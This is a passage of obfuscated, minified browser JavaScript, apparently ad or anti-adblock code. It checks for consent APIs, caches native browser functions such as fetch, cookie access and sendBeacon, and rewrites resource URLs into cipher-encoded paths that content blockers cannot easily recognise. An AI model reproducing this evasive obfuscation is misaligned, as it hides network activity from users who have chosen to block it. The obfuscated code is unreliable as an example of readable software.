n&&(t=a(t)),window[i][e(2684)](t)}catch(t){return""}}static[r(2202)](t,e){const n=r;let i=!(arguments[n(1306)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1306)]>3&&void 0!==arguments[3]?arguments[3]:n(2634);try{if(i&&(t=a(t)),!this[n(1817)])return window[s][n(2234)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1f;try{var s,a;await function(){const t=a1f;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(564)]?Date[t(449)]()-o>e?r(new Error(t(1767))):setTimeout(s,50):n(window[t(564)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2466)!==t[i(1317)]&&i(1112)!==t[i(1317)]||e&&!t[i(943)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(564)])||void 0===o||o[r(2850)](s,r(2419),2,(()=>{}),t[r(807)])}catch{}n(t)}};null===(s=(a=window)[i(564)])||void 0===s||s[i(2850)](a,i(2985),2,u),setTimeout((()=>{c||r(new Error(i(1015)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1f;var n,r;return!!(null!==(n=null===(r=t[e(2558)])||void 0===r?void 0:r[e(2317)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1346));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(2225)]?Date[t(449)]()-o>e?r(new Error(t(353))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2225)])||void 0===r||r[e(2850)](i,e(2985),((t,r)=>{const i=e;r&&t&&(i(179)===t[i(3020)]||i(985)===t[i(3020)])&&n(t)})),null===(o=(s=window)[e(2225)])||void 0===o||o[e(2850)](s,e(141),((t,r)=>{r&&t&&n({eventName:e(656),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(237)](t)}return{result:await Promise[r(1125)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2234)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(475)]((t=>{}))}catch(t){}}static[r(2391)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return n&&(t=a(t)),window[i][e(2429)](t)}catch(t){}}}(0,i.A)(s,r(1817),!1);const a=t=>""[r(2304)](window[r(2775)][r(682)],r(2461))[r(2304)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1f;window[t(2985)](t(860),o)}function a(){const t=a1f;window[t(2419)](t(860),o)}},2997:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(151)](HTMLIFrameElement[r(395)],r(2989)),XMLHttpRequest_open:()=>a(window,r(2351),r(2510)),Window_decodeURIComponent:()=>a(window,r(3002),r(2381)),Window_fetch:()=>a(window,r(3002),r(1624)),Element_setAttribute:()=>a(window,r(1491),r(321)),EventTarget_addEventListener:()=>a(window,r(1445),r(2985))},o=r(1776)+window[r(1758)](window[r(2775)][r(2900)]),s={get(){return this[r(211)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1781)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1788)===e[i(815)]()?t[n]:i(2215)===e?null===(o=t[i(2215)])||void 0===o?void 0:o[n]:i(437)===e?null===(s=t[i(437)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(395)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1f,n=(e,n)=>{t(e,n)};return n[e(649)]=()=>e(1548),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1f;for(document[e(2191)]&&t();!document[e(2191)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1f;this[n(2945)]=t,this[n(2191)]=e}}class s{static[r(2439)](t,e){const n=r;let s=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1329)]=t=>{const e=a;4===n[e(1311)]&&r(new o(n[e(2945)],n[e(3102)]))},n[a(2510)](t,e),n[a(2070)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1f;let n=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(429)]("")[e(1034)]((t=>n[e(2126)][e(2773)](t)?String[e(455)](n[e(277)])+o(n[e(2126)],n[e(2025)],t):n[e(806)][e(2773)](t)?String[e(455)](n[e(1289)])+o(n[e(806)],n[e(519)],t):o(n[e(1212)],n[e(1557)],t)))[e(1190)]("")},decode:t=>{const e=a1f,n=(0,r.i7)(t[e(484)](0,4));if(!n)throw new Error(e(2512)+t);const i=t[e(484)](4);let o=0;return i[e(429)]("")[e(1034)]((t=>{const r=e;if(0==o&&t===String[r(455)](n[r(277)]))return o=1,"";if(0==o&&t===String[r(455)](n[r(1289)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2025)][r(2773)](t)?s(n[r(2126)],n[r(2025)],t):s(n[r(1212)],n[r(1557)],t)+t;if(2==e)return n[r(519)][r(2773)](t)?s(n[r(806)],n[r(519)],t):s(n[r(1212)],n[r(1557)],t)+t;throw new Error(r(1819)+e)}return s(n[r(1212)],n[r(1557)],t)}))[e(1190)]("")}};function o(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return t[r(2773)](n)?e[t[r(627)](n)]:n}function s(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return e[r(2773)](n)?t[e[r(627)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1f;return t?u[e(1831)]((e=>e.id===t)):i.A[e(2179)]?c[0]:o.A[e(2751)](c)}function a(t){const e=a1f,n=[e(239),e(3033),e(305),e(2742),e(1264),e(1022),e(2405),e(2724),e(2993)],r={};for(let i=0;i<n[e(1306)];i++){const o=t[i];r[atob(n[i])]=e(2562)==typeof o?atob(o):o}return r}const c=[[r(1310),r(1041),r(351),117,r(317),r(183),57,r(1393),r(2921)],[r(2252),r(3150),r(523),117,r(1774),r(467),115,r(737),r(1799)],[r(981),r(2664),r(688),97,r(3153),r(3184),114,r(1249),r(2224)],[r(2389),r(1010),r(1912),106,r(1500),r(963),53,r(2189),r(1668)]][r(1034)]((t=>a(t))),l=[[r(733),r(2371),r(2263),119,r(1782),r(331),102,r(1350),r(465)],[r(2440),r(254),r(1295),57,r(1598),r(778),101,r(1542),r(322)],[r(1074),r(1494),r(2520),102,r(1976),r(2743),56,r(2366),r(2171)],[r(726),r(644),r(2550),97,r(505),r(2972),115,r(1677),r(2412)],[r(1744),r(2133),r(2806),121,r(2997),r(691),110,r(1704),r(2941)],[r(1119),r(3152),r(1623),118,r(1150),r(696),115,r(761),r(1368)],[r(1915),r(2486),r(1763),112,r(2299),r(589),114,r(531),r(1584)],[r(1472),r(1742),r(1877),107,r(1920),r(776),104,r(2150),r(624)],[r(3077),r(890),r(2062),115,r(830),r(1457),104,r(1201),r(2601)],[r(801),r(3176),r(2560),97,r(1480),r(913),101,r(3099),r(698)],[r(794),r(3022),r(1796),106,r(1280),r(1752),107,r(2116),r(2540)],[r(687),r(1577),r(2295),102,r(2337),r(1587),57,r(3042),r(1271)],[r(934),r(149),r(2235),103,r(2181),r(325),97,r(2238),r(361)],[r(982),r(1578),r(834),56,r(969),r(2168),49,r(2590),r(1448)],[r(528),r(2772),r(1843),111,r(1282),r(1512),104,r(1777),r(582)],[r(2533),r(1905),r(2747),107,r(1031),r(1914),50,r(2038),r(940)]][r(1034)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1f;return!!(t[e(1093)]||t[e(1134)]||t[e(1137)]||t[e(2641)]||t[e(1404)]||t[e(422)]||t[e(2662)]||t[e(1601)]||t[e(3009)]||t[e(1526)]||t[e(1901)]||t[e(3115)]||t[e(967)]||t[e(1309)]||t[e(2276)]||t[e(2256)]||t[e(541)]||t[e(1493)]||t[e(1394)]||t[e(1868)]||t[e(2859)]||t[e(2504)]||t[e(279)]||t[e(1834)])}function a(t){const e=a1f,n=i.A[e(2226)](t),r=o.A[e(1012)](),s=n[e(1814)](e(246),'"'[e(2304)](r,'"')),a=JSON[e(1426)](s);return a[e(798)]=a[r],delete a[r],a}function c(t){const e=a1f;return!!(window[e(2775)][e(1168)]+window[e(2775)][e(3098)])[e(2773)](e(226))||e(2382)===r.A[e(2013)](e(1055),!1)||e(542)!==r.A[e(2013)](e(1055),!1)&&Math[e(1900)]()<t}function l(t){const e=a1f;var n;return!(null==t||!t[e(2878)])&&(null===(n=t[e(2878)][e(2860)])||void 0===n||n)}function u(t,e){const n=a1f;var r;return!(null==t||!t[n(2020)])&&(null===(r=null==e?void 0:e[n(1367)])||void 0===r||r)}function d(t){const e=a1f;try{if(!window[e(2696)]||!(e(1503)in window[e(2696)]))return!1;const n=window[e(2696)][e(1503)];return!(!n[e(1971)]||!n[e(510)])&&n[e(1971)]/n[e(510)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(6411),o=n(3772),s=n(6621);const a=r(172)==typeof window,c=r(1572),l=r(746),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2013)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(551)](t,e);return a||(d[n(2202)](t,f),h[n(2202)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(2010));const n=b(t);if(!a){const n=h[e(2013)](t);if(n)return n}const o=t[e(484)](2===n?l[e(1306)]:c[e(1306)]),s=i.A[e(2226)](o);return a||(h[e(2202)](t,s),d[e(2202)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(212));if(t[e(577)](c))return 1;if(t[e(577)](l)){if(t[e(1306)]<l[e(1306)]+4)throw new Error(e(416)[e(2304)](t));const n=t[e(484)](l[e(1306)],l[e(1306)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1945)[e(2304)](t))}throw new Error(e(992)[e(2304)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{EW:()=>C,Gy:()=>z,MN:()=>w,Vp:()=>S,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(2628),f=r(1966),m=r(675),p=r(1741),g=[h,f,m,p],b=(0,d.t)(a.A[r(2335)]);let w=function(t){const e=r;return t[e(367)]=e(2112),t[e(2309)]=e(3129),t[e(1872)]=e(2670),t[e(878)]=e(2361),t[e(414)]="m",t[e(975)]="n",t}({});function v(t){const e=r;return Array[e(3071)](t[e(368)][e(1250)]())[e(2393)]((t=>e(1354)!=t))[e(1306)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(1306)];r++)n=n>>>8^y[255&(n^t[e(843)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(429)](".")[n(2393)]((t=>""!==t))[n(516)]()[n(1034)]((t=>x(t+e)%1e3))[n(1190)]("/")}const A=r(2663),_=r(1308);function z(t){const e=r;return e(1969)===t[e(2335)]||e(2443)===t[e(2335)]}function S(t){const e=r;return e(1589)===t[e(2335)]}function M(t){const e=r,{url:n,kind:i=w[e(367)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2562)==typeof n&&n[e(2773)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2744)](n))return n;let y=W(n,s);if(e(1842)!==y[e(1419)]&&e(2332)!==y[e(1419)])return y[e(2900)];if(e(2387)===y[e(300)])return y[e(2900)];if(e(3162)===y[e(300)])return y[e(2900)];if(/^\/_game-files(?:\/|$)/[e(2744)](y[e(863)])&&(e(880)===y[e(300)]||y[e(300)][e(2063)](e(1005))||e(3095)===y[e(300)]||y[e(300)][e(2063)](e(1341))))return y[e(2900)];if(C(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(2900)]}let S=(0,u.Vq)(g);var E,N;(-1!==S||(0,u.az)(t[e(618)],g))&&(S=null!==(E=null===(N=t[e(1025)])||void 0===N?void 0:N[e(2606)])&&void 0!==E?E:x(t[e(618)][e(1291)]+y[e(979)])%u.ch,g=(0,u.XV)(g,S));const I=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1530)===y[e(863)]&&(y=new URL(I));const L=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(503)===y[e(863)]&&(y=new URL(L));const j=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1105)===y[e(863)]&&(y=new URL(j)),i===w[e(2309)]&&y[e(2900)][e(577)](e(2301))&&(y[e(1419)]=e(2332));const O=i[e(2597)](0);[e(2582),e(2067),e(2027),I,L,j][e(1831)]((t=>t===y[e(2900)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let U=y[e(1168)];U[e(577)]("?")&&(U=U[e(1820)](1)),U&&(y[e(1168)]=encodeURIComponent(U)+"="+A),z(d)&&(t[e(1025)]={...t[e(1025)],configIndex:d[e(3157)]}),t[e(1025)]&&y[e(368)][e(2202)](_,JSON[e(2125)](t[e(1025)]));const R=y[e(3098)];let F;if(y[e(3098)]="","v9"===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,h,d[e(1291)],t,O,n]}else if(e(1969)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,f,d[e(1291)],t,O,n]}else if(e(2443)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,m,d[e(1291)],t,O,n]}else{if(e(1589)!==d[e(2335)])throw new Error(e(2017)[e(2304)](d));{const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,p,d[e(1291)],t,O,n]}}return""[e(2304)](F[e(1190)]("/"))[e(2304)](function(t){const n=e;return function(t){const e=a1f;return e(456)===t[e(863)]||e(922)===t[e(863)]||e(2040)===t[e(863)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2744)](t[e(2900)])||!(e(2778)!==t[e(300)]&&e(1097)!==t[e(300)]&&e(1871)!==t[e(300)]&&e(221)!==t[e(300)]&&e(2822)!==t[e(300)]||!t[e(863)][e(577)](e(1328))&&!t[e(863)][e(577)](e(947)))||e(785)===t[e(300)]&&e(2835)===t[e(863)]||e(730)===t[e(300)]&&e(2833)===t[e(863)]||e(704)===t[e(300)]&&e(1417)===t[e(863)]}(t)?n(2071)[n(2304)](l.A[n(1012)]()):function(t){const e=n;return e(503)===t[e(863)]||t[e(863)][e(577)](e(2028))}(t)?n(3025)[n(2304)](Math[n(724)](b)):""}(y))+R}function E(t){const e=r;return w[e(367)][e(2773)](t)?w[e(367)]:w[e(2309)][e(2773)](t)?w[e(2309)]:w[e(1872)][e(2773)](t)?w[e(1872)]:w[e(878)][e(2773)](t)?w[e(878)]:w[e(414)][e(2773)](t)?w[e(414)]:w[e(975)][e(2773)](t)?w[e(975)]:null}function T(t){const e=r;if(!t)throw new Error(e(244));const n=(t=W(t))[e(863)][e(429)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(1306)]-2])}else if(o===f){var l;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],s={version:e(1969),originalHostname:n[2],configIndex:0},null!==(l=r[e(1025)])&&void 0!==l&&l[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else if(o===m){var u;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:e(2443),originalHostname:n[2],configIndex:0},null!==(u=r[e(1025)])&&void 0!==u&&u[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else{if(o!==p)throw new Error(e(876)[e(2304)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(863)][n(429)]("/",5),i=new URL(atob(r));if(n(2332)!==i[n(1419)])return;return i[n(3098)]=t[n(3098)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1589),originalHostname:r[e(300)],isMainFrame:!0},originalUrl:r[e(1904)][e(2900)],kind:w[e(2309)]};if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const o=I(n[n[e(1306)]-1]);a=o[e(1904)],c=o[e(1025)],s={version:e(1589),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(1306)]-2])}}if(!i)throw new Error(e(2519)[e(2304)](t));if(v(t)){t[e(368)][e(3132)](e(1354));for(const[n,r]of Array[e(3071)](t[e(368)][e(1781)]()))a[e(368)][e(2202)](n,r)}const d=[];for(const[t,n]of a[e(368)][e(1781)]())n===A?d[e(2952)](t):d[e(2952)](t+"="+n);return a[e(1168)]=d[e(1190)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2900)]+t[e(3098)],extra:c}}function C(t){const e=r;var n;if(!t)return!1;const i=W(t);if(!g[e(2330)]((t=>i[e(863)][e(577)]("/"[e(2304)](t,"/")))))return!1;const o=i[e(863)][e(429)]("/"),a=o[1];if(a===h){if(o[e(1306)]<6)return!1}else if(a===f){if(o[e(1306)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(1306)]<6)return!1}const c=null===(n=o[o[e(1306)]-1])||void 0===n?void 0:n[e(484)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(172)==typeof window;function W(t,e){const n=r;return t instanceof URL?t:n(2562)==typeof t&&[n(2183),n(1685),n(2162),n(2352),n(952),n(2499),n(2058)][n(2330)]((e=>t[n(577)](e)))?new URL(t):n(2562)==typeof t&&N?new URL(t,e):n(2562)!=typeof t||N?W(t[n(649)]()):t[n(577)](n(702))||t[n(577)](n(1856))?new URL(t):(C(e=e||i.A[n(2013)](window)[n(1151)][n(2013)][n(2161)](window[n(2215)]))&&(e=T(e)[n(1904)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2226)](t)),i=n[e(368)][e(2013)](_);let s;if(i){try{s=JSON[e(1426)](i)}catch(t){}n[e(368)][e(3132)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1f;let n=0;for(let r=0,i=t[e(1306)];r<i;r++)n=(n<<5)-n+t[e(843)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});var i=n(7401);const o=r(172)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2346)]||(s[t(2346)]=c(null)),s[t(2346)];{e||(e=window);const n=i.A[t(1120)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1120)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(1120)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2454),r(521)),CSSStyleDeclaration_getPropertyValue:d(t,r(2454),r(2102)),CSSStyleDeclaration_setProperty:d(t,r(2454),r(2870)),CSSStyleSheet_insertRule:d(t,r(186),r(2612)),CSSStyleSheet_replaceSync:d(t,r(186),r(1890)),DocumentFragment_getElementById:d(t,r(2205),r(146)),DocumentFragment_querySelector:d(t,r(2205),r(1111)),DocumentFragment_querySelectorAll:d(t,r(2205),r(1336)),Document_cookie:u(t,r(1513),r(1470)),Document_createElement:d(t,r(1513),r(1707)),Document_getElementById:d(t,r(1513),r(146)),document_getElementById:d(t,r(2215),r(146)),Document_getElementsByTagName:d(t,r(1513),r(1232)),Document_querySelector:d(t,r(1513),r(1111)),Document_querySelectorAll:d(t,r(1513),r(1336)),Document_getElementsByClassName:d(t,r(1513),r(227)),Document_write:d(t,r(1513),r(2892)),Document_writeln:d(t,r(1513),r(1335)),Document_referrer:u(t,r(1513),r(1515)),Document_URL:u(t,r(1513),r(604)),DOMParser_parseFromString:d(t,r(766),r(1371)),Element_ariaLabel:u(t,r(1491),r(3119)),Element_attributes:u(t,r(1491),r(2131)),Element_classList:u(t,r(1491),r(679)),Element_className:u(t,r(1491),r(1012)),Element_closest:d(t,r(1491),r(1837)),Element_getAttribute:d(t,r(1491),r(2760)),Element_getBoundingClientRect:d(t,r(1491),r(1411)),Element_getElementsByClassName:d(t,r(1491),r(227)),Element_hasAttribute:d(t,r(1491),r(2767)),Element_id:u(t,r(1491),"id"),Element_tagName:u(t,r(1491),r(296)),Element_innerHTML:u(t,r(1491),r(1189)),Element_outerHTML:u(t,r(1491),r(836)),Element_insertAdjacentElement:d(t,r(1491),r(1403)),Element_insertAdjacentHTML:d(t,r(1491),r(2911)),Element_querySelector:d(t,r(1491),r(1111)),Element_querySelectorAll:d(t,r(1491),r(1336)),Element_removeAttribute:d(t,r(1491),r(1169)),Element_setAttribute:d(t,r(1491),r(321)),Element_setAttributeNS:d(t,r(1491),r(630)),Element_setHTMLUnsafe:d(t,r(1491),r(2229)),Element_matches:d(t,r(1491),r(2386)),Event_stopPropagation:d(t,r(2207),r(2001)),Event_stopImmediatePropagation:d(t,r(2207),r(2437)),EventTarget_addEventListener:d(t,r(1445),r(2985)),EventTarget_removeEventListener:d(t,r(1445),r(2419)),Function_toString:d(t,r(2470),r(649)),History_replaceState:d(t,r(1114),r(2129)),HTMLAnchorElement_attributionSrc:u(t,r(783),r(670)),HTMLAnchorElement_href:u(t,r(783),r(2900)),HTMLAnchorElement_protocol:u(t,r(783),r(1419)),HTMLAnchorElement_hostname:u(t,r(783),r(300)),HTMLAnchorElement_port:u(t,r(783),r(1981)),HTMLAnchorElement_pathname:u(t,r(783),r(863)),HTMLAnchorElement_hash:u(t,r(783),r(3098)),HTMLAnchorElement_host:u(t,r(783),r(682)),HTMLAnchorElement_origin:u(t,r(783),r(979)),HTMLAnchorElement_ping:u(t,r(783),r(2624)),HTMLAnchorElement_search:u(t,r(783),r(1168)),HTMLAnchorElement_target:u(t,r(783),r(911)),HTMLElement_dataset:u(t,r(486),r(3156)),HTMLElement_innerText:u(t,r(486),r(1816)),HTMLElement_title:u(t,r(486),r(608)),HTMLElement_style:u(t,r(486),r(1626)),HTMLFormElement_action:u(t,r(2083),r(483)),HTMLFormElement_target:u(t,r(2083),r(911)),HTMLIFrameElement_contentDocument:u(t,r(2705),r(2480)),HTMLIFrameElement_contentWindow:u(t,r(2705),r(2989)),HTMLIFrameElement_name:u(t,r(2705),r(1355)),HTMLIFrameElement_src:u(t,r(2705),r(3160)),HTMLIFrameElement_srcdoc:u(t,r(2705),r(2804)),HTMLImageElement_attributionSrc:u(t,r(3007),r(670)),HTMLImageElement_src:u(t,r(3007),r(3160)),HTMLImageElement_srcset:u(t,r(3007),r(3158)),HTMLLinkElement_as:u(t,r(341),"as"),HTMLLinkElement_href:u(t,r(341),r(2900)),HTMLLinkElement_rel:u(t,r(341),r(194)),HTMLScriptElement_attributionSrc:u(t,r(2531),r(670)),HTMLScriptElement_src:u(t,r(2531),r(3160)),HTMLSourceElement_src:u(t,r(2081),r(3160)),HTMLSourceElement_srcset:u(t,r(2081),r(3158)),HTMLVideoElement_src:u(t,r(1648),r(3160)),HTMLVideoElement_poster:u(t,r(1648),r(282)),HTMLMediaElement_src:u(t,r(159),r(3160)),HTMLMetaElement_content:u(t,r(2093),r(2969)),HTMLMetaElement_httpEquiv:u(t,r(2093),r(597)),HTMLStyleElement_insertBefore:d(t,r(2473),r(2095)),IntersectionObserverEntry_boundingClientRect:u(t,r(3139),r(3084)),IntersectionObserverEntry_intersectionRatio:u(t,r(3139),r(571)),IntersectionObserverEntry_intersectionRect:u(t,r(3139),r(999)),JSON_parse:d(t,r(437),r(1426)),JSON_stringify:d(t,r(437),r(2125)),MessageEvent_data:u(t,r(546),r(452)),MessageEvent_origin:u(t,r(546),r(979)),MessageEvent_source:u(t,r(546),r(1791)),Navigator_sendBeacon:d(t,r(1669),r(1479)),Node_appendChild:d(t,r(2008),r(1276)),Node_insertBefore:d(t,r(2008),r(2095)),Node_textContent:u(t,r(2008),r(1482)),Node_baseURI:u(t,r(2008),r(2680)),PerformanceEntry_name:u(t,r(977),r(1355)),PerformanceResourceTiming_transferSize:u(t,r(171),r(2314)),PerformanceResourceTiming_encodedBodySize:u(t,r(171),r(2400)),Range_createContextualFragment:d(t,r(2514),r(2769)),RegExp_test:d(t,r(964),r(2744)),RegExp_exec:d(t,r(964),r(1164)),Response_url:u(t,r(1268),r(2873)),SharedStorageWorklet_addModule:d(t,r(594),r(2420)),String_matchAll:d(t,r(1208),r(2385)),String_replace:d(t,r(1208),r(1814)),Window_decodeURIComponent:d(t,r(3002),r(2381)),Window_innerWidth:u(t,r(3002),r(795)),Window_fetch:d(t,r(3002),r(1624)),Window_fetchLater:d(t,r(3002),r(2228)),Window_frames:u(t,r(3002),r(787)),Window_name:u(t,r(3002),r(1355)),Window_open:d(t,r(3002),r(2510)),Window_postMessage:d(t,r(3002),r(1339)),Window_requestAnimationFrame:d(t,r(3002),r(1994)),Window_requestIdleCallback:d(t,r(3002),r(496)),Window_setImmediate:d(t,r(3002),r(1671)),Window_setInterval:d(t,r(3002),r(1382)),Window_setTimeout:d(t,r(3002),r(2495)),Window_visualViewport:u(t,r(3002),r(1038)),XMLHttpRequest_open:d(t,r(2351),r(2510)),XMLHttpRequest_send:d(t,r(2351),r(2070)),XMLHttpRequest_responseURL:u(t,r(2351),r(1555)),XMLHttpRequest_response:u(t,r(2351),r(3102)),XMLHttpRequest_responseText:u(t,r(2351),r(706)),XMLHttpRequest_responseType:u(t,r(2351),r(790)),XMLHttpRequest_responseXML:u(t,r(2351),r(1952)),XMLHttpRequest_status:u(t,r(2351),r(2945)),XMLHttpRequest_statusText:u(t,r(2351),r(1288)),FontFace:o?null:t[r(1440)],FontFace_prototype:l(t,r(1440)),Worker:o?null:t[r(899)],Worker_prototype:l(t,r(899))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(395)]:null===(s=t[e])||void 0===s?void 0:s[i(395)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(151)](n.g[e][s(395)],i);{var a;const n=s(1788)===e[s(815)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(395)];return n?t[s(2498)][s(151)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1788)===e[s(815)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(395)][i]:s(1788)===e[s(815)]()?t[i]:s(2215)===e?null===(a=t[s(2215)])||void 0===a?void 0:a[i]:s(437)===e?null===(c=t[s(437)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 